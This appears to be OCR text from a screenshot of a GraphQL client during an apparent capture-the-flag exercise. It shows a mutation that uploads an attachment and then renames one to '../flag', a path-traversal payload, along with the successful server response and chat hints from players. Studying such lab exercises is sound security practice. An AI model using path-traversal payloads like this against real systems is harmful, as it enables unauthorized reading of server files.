 Altair
Edit View Window
Window 1 Window 2 + Add new No environment
POST http://35.227.24.107/6acc84b129/graphql Docs Send Request
1 mutation{
2 attachFile(bugId:2 contents:"teststsatsfsadfasfafdaf"){
3 ok
4 }
5 modifyAttachment(id:3 filename:"../flag"){
6 ok
7 }
8 }
200 OK 105ms
1 {
2 "data": {
3 "attachFile": {
4 "ok": true
5 },
6 "modifyAttachment": {
7 "ok": true
8 }
9 }
10 }
DOWNLOAD
Back
Search docs...
MyMutations
FIELDS
* attachFile ( bugId Int, contents String ) attachFile
* modifyAttachment ( id Int, filename String ) modifyAttachment
How do you access attachments? Hint: not via
GraphQL is the next hint
elliotalderson05 // Upload the file in the first request, and then
pass the resulting storage URL as part of your mutation (the
second request).
ethancruize // he is saying maybe pass the raw attachment url in
the mutation to modify and then see if something changes?
elliotalderson05 // i read it for like graphql injections
tiger1001 // hey man
VARIABLES
Type here to search
10:02 AM
9/10/2019